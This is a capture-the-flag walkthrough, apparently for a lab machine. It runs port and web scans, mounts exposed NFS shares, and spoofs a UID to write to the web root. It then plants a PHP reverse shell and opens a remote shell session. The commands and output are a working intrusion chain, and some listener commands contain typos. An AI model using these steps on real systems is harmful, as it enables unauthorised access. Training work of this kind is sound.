
Initial Scanning
Let’s run our port scanner to identify active TCP services.
TCP Port Scan
Start a long scan:
$ sudo nmap -sS -T5 -A -sV -p- 10.10.11.191 | tee nmap_full.log
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Built Better
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 39557/udp6 mountd
| 100005 1,2,3 40659/tcp mountd
| 100005 1,2,3 40953/tcp6 mountd
| 100005 1,2,3 54634/udp mountd
| 100021 1,3,4 34702/udp nlockmgr
| 100021 1,3,4 37543/tcp nlockmgr
| 100021 1,3,4 41357/tcp6 nlockmgr
| 100021 1,3,4 57894/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
33303/tcp open mountd 1-3 (RPC #100005)
37543/tcp open nlockmgr 1-4 (RPC #100021)
40659/tcp open mountd 1-3 (RPC #100005)
45269/tcp open mountd 1-3 (RPC #100005)
Run a short scan to get started:
$ sudo nmap -sS -T5 10.10.11.191
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 23:32 EST
Nmap scan report for 10.10.11.191
Host is up (0.085s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
Directory Busting
Not a lot to show here.
$ ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.11.191/FUZZ | tee ffuf.log
# [Status: 200, Size: 32532, Words: 13031, Lines: 581, Duration: 3304ms]
css [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 77ms]
images [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 4305ms]
js [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 80ms]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 78ms]
Nikto
Results came back pretty empty.
$ nikto -h 10.10.11.191:80 | tee nikto.log
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 7f14, size: 5f4ddd6232040, mtime: gzip
+ Allowed HTTP Methods: HEAD, GET, POST, OPTIONS
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ 7890 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2023-02-16 23:47:20 (GMT-5) (716 seconds)

Web Enumeration
Webpage seemed pretty simple, generic and didn’t contain unique content.
NFS Enumeration
Here is a good reference for NFS enumeration/hacking:
Let’s see which filesystems can be mounted:
$ showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
Okay, now we want to create two new folders to mount these remote directories.
$ sudo mkdir /mnt/ross
$ sudo mkdir /mnt/html
Time to mount them both, don’t forget sudo!
$ sudo mount -t nfs 10.10.11.191:/home/ross /mnt/ross -o nolock
$ sudo mount -t nfs 10.10.11.191:/var/www/html /mnt/html -o nolock
Now we can take a look at these files and permissions.
$ ls -la
total 52
drwxr-xr-x 4 root root 4096 Feb 16 23:50 .
drwxr-xr-x 19 root root 36864 Jan 16 01:05 ..
drwxr-xr-- 5 2017 www-data 4096 Feb 16 23:50 html
drwxr-xr-x 14 1001 1001 4096 Feb 16 23:31 ross
When downloading these files, they carry over permission requirements by either username or UID. We can bypass this issue by creating and/or changing users to fit the bill.
Although this user has nologin set by default, we can spawn a shell for www-data:
$ sudo -u www-data sh
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now we can change directory to the mounted \/var/www/html folder.
$ cd html
$ ls -la
total 56
drwxr-xr-- 5 2017 www-data 4096 Feb 16 23:50 .
drwxr-xr-x 4 root root 4096 Feb 16 23:50 ..
drwxr-xr-x 2 2017 www-data 4096 Feb 16 23:50 css
-rw-r--r-- 1 2017 www-data 44 Oct 21 06:30 .htaccess
drwxr-xr-x 2 2017 www-data 4096 Feb 16 23:50 images
-rw-r----- 1 2017 www-data 32532 Feb 16 23:50 index.html
drwxr-xr-x 2 2017 www-data 4096 Feb 16 23:50 js
With this user, we are able to read the files in this directory, but there isn’t anything very juicy here. What we really need is is write-access.
Notice that the owner of these files is anyone with a user ID (UID) of 2017. We can take advantage of this feature by creating a new user and assigning the user a UID of 2017.
# Create a new user
$ sudo adduser --uid 2017 newuser
# Follow instructions to create a password for the user, leave everything else blank. I made mine newuser:newuser.
# Login as this user
$ su newuser
Password: newuser
Now we can write to this folder, which is hosting the web content we enumerated earlier. Meaning, we can copy and paste a reverse shell payload file here.
Initial Access
We detected PHP running on the webserver earlier with Wappalyzer, so let’s use our go-to seclist PHP shell which is located by default in \/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
# Edit lines 49 and 50 of the PHP shellcode to represent your IP on the OpenVPN server
# and the port you wish to receive a reverse shell over (8888 by default).
# Now open up your favorite listener. For example, here are a couple options with examples if your ip/port is 10.10.10.10:8888
$ nc -nvlp 8888
$ mfsconsole
use mutli/handler
options
set lhosts 10.10.11.191
set lport 8888
run
Now that we’ve setup our listener using one of the above commands, we need to copy our edited PHP shell payload file into \/mnt/html
$ cp /tmp/php-reverse-shell.php /mnt/html
We can execute this php webshell by navigating to it in our browser (10.10.11.191/php-reverse-shell.php), and then checking back on our listener, we should have a reverse shell.
[*] Command shell session 1 opened (10.10.14.2:8888 -> 10.10.11.191:40768) at 2023-02-19 05:19:35 -0500
Shell Banner:
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
-----
$ id
uid=2017(alex) gid=2017(alex) groups=2017(alex)